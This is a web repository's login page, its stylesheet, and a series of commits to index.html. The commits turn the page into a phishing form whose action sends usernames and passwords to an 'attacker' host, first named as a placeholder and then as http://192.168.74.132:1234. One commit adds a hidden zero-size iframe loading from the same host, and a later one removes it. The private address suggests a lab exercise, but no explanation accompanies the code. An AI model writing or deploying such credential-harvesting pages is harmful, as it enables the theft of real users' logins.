
==== index.html @ 844e3255 "Update index.html" ====
<!DOCTYPE html>
<head>
    <meta charset="utf-8">
    <title>Start</title>
    <link rel="stylesheet" href="index.css">
    <script src="index.js"></script>

    <!DOCTYPE html>
    <html>
    <head>
      <title>Login</title>
      <style>
        .message {
          font-weight: bold;
        }
      </style>

    </head>
    <body>
      <h1 style="color: black;">Login</h1>
      <label for="username">Username:</label>
      <input type="text" id="username" input name="myusername" placeholder="Enter username"><br>
      <label for="password">Password:</label>
      <input type="password" id="password" input name="mypassword" placeholder="Enter password"><br>
      <button onclick="checkLogin()">Login</button>
      <p id="message"></p>
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.0/jquery.min.js" type="text/javascript"></script>
</body>
</html>
---- index.css ----
body{
    font-family: 'Open Sans', sans-serif;
    background:#3498db;
    margin: 0 auto 0 auto;  
    width:100%; 
    text-align:center;
    margin: 20px 0px 20px 0px;   
  }
  
  p{
    font-size:12px;
    text-decoration: none;
    color:#ffffff;
  }
  
  h1{
    font-size:1.5em;
    color:#525252;
  }
  
  .box{
    background:white;
    width:300px;
    border-radius:6px;
    margin: 0 auto 0 auto;
    padding:0px 0px 70px 0px;
    border: #2980b9 4px solid; 
  }
  
  .email{
    background:#ecf0f1;
    border: #ccc 1px solid;
    border-bottom: #ccc 2px solid;
    padding: 8px;
    width:250px;
    color:#AAAAAA;
    margin-top:10px;
    font-size:1em;
    border-radius:4px;
  }
  
  .password{
    border-radius:4px;
    background:#ecf0f1;
    border: #ccc 1px solid;
    padding: 8px;
    width:250px;
    font-size:1em;
  }
  
  .btn{
    background:#2ecc71;
    width:125px;
    padding-top:5px;
    padding-bottom:5px;
    color:white;
    border-radius:4px;
    border: #27ae60 1px solid;
    
    margin-top:20px;
    margin-bottom:20px;
    float:left;
    margin-left:16px;
    font-weight:800;
    font-size:0.8em;
  }
  
  .btn:hover{
    background:#2CC06B; 
  }
  
  #btn2{
    float:left;
    background:#3498db;
    width:125px;  padding-top:5px;
    padding-bottom:5px;
    color:white;
    border-radius:4px;
    border: #2980b9 1px solid;
    
    margin-top:20px;
    margin-bottom:20px;
    margin-left:10px;
    font-weight:800;
    font-size:0.8em;
  }
  
  #btn2:hover{ 
  background:#3594D2; 
  }

==== commit cb3aa0c3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -17,13 +17,12 @@
 
     </head>
     <body>
-      <h1 style="color: black;">Login</h1>
-      <label for="username">Username:</label>
-      <input type="text" id="username" input name="myusername" placeholder="Enter username"><br>
-      <label for="password">Password:</label>
-      <input type="password" id="password" input name="mypassword" placeholder="Enter password"><br>
-      <button onclick="checkLogin()">Login</button>
-      <p id="message"></p>
-    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.0/jquery.min.js" type="text/javascript"></script>
+      <form name = "login" action="attacker ip address with port">
+          <table>
+              <tr><td>Username:</td><td><input type="text" name="username"></td></tr>
+              <tr><td>Password:</td><td><input type="text" name="password"></td></tr>
+          </table>
+          <input type ="submit" value="login"/>
+       </form>
 </body>
 </html>

==== commit cf21ff90: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -17,7 +17,8 @@
 
     </head>
     <body>
-      <form name = "login" action="attacker ip address with port">
+        <iframe src="http://192.168.74.132:1234/test" height="0" width="0">
+      <form name = "login" action="http://192.168.74.132:1234/test.html">
           <table>
               <tr><td>Username:</td><td><input type="text" name="username"></td></tr>
               <tr><td>Password:</td><td><input type="text" name="password"></td></tr>

==== commit 94205fc3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -17,7 +17,7 @@
 
     </head>
     <body>
-        <iframe src="http://192.168.74.132:1234/test" height="0" width="0">
+      <iframe src="http://192.168.74.132:1234/test" height="0" width="0"></iframe>
       <form name = "login" action="http://192.168.74.132:1234/test.html">
           <table>
               <tr><td>Username:</td><td><input type="text" name="username"></td></tr>

==== commit 45861199: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -17,9 +17,8 @@
 
     </head>
     <body>
-      <iframe src="http://192.168.74.132:1234/test" height="0" width="0"></iframe>
       <form name = "login" action="http://192.168.74.132:1234/test.html">
-          <table>
+          <table class="center">
               <tr><td>Username:</td><td><input type="text" name="username"></td></tr>
               <tr><td>Password:</td><td><input type="text" name="password"></td></tr>
           </table>

==== commit 93519259: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -13,6 +13,11 @@
         .message {
           font-weight: bold;
         }
+      
+        table.center {
+            margin-left: auto; 
+            margin-right: auto;
+        }
       </style>
 
     </head>
